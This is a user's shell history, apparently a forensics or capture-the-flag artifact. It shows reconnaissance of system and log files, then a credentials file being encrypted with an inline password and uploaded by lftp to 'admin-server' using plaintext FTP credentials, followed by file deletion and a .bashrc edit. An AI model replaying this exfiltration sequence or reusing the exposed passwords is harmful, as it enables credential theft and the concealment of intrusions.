 Command: cat /home/dcloutier/.bash_history
ls
ls -al
echo > test.txt
ls -al
rm test.txt
ls -al
exit
ls -al
ping admin-server
cat /etc/hosts
ping project-server
ping dev-server
ls -al
curl http://admin-server
chmod 644 .*
curl -v http://admin-server
zip
cat /etc/passwd
tar
tar --help
l /opt/tomcat/logs/
ls -al /opt/tomcat/logs/
cat /opt/tomcat/logs/localhost.2019-03-18.log
sudo -s
sudo -l
ls -al /var/log/auth.log
cat /var/log/auth.log
cat /var/log/syslog
ls -al /var/log
ls -al
vi creds.txt
openssl
cat /etc/passwd
vi credentials.txt
cat credentials.txt
cat -> TODO.txt
tar -czf - credentials.txt | openssl enc -e -aes256 -out credentials.tar.gz
tar -czf - credentials.txt | openssl enc -e -aes256 -out credentials.tar.gz --pass pass:daniel2019
ls -al
cat credentials.txt
lftp -u 'backup,46t5r2e5t&2z!' admin-server
lftp -c 'open -u backup,46t5r2e5t&2z! admin-server; put -O / credentials.tar.gz'
lftp -c 'open -u backup,46t5r2e5t&2z! admin-server; put -O / ~/credentials.tar.gz'
ftp admin-server
cat TODO.txt
l
ls -al
exit
l
ls
rm credentials.tar.gz
rm credentials.txt
vi .bashrc
source .bashrc
l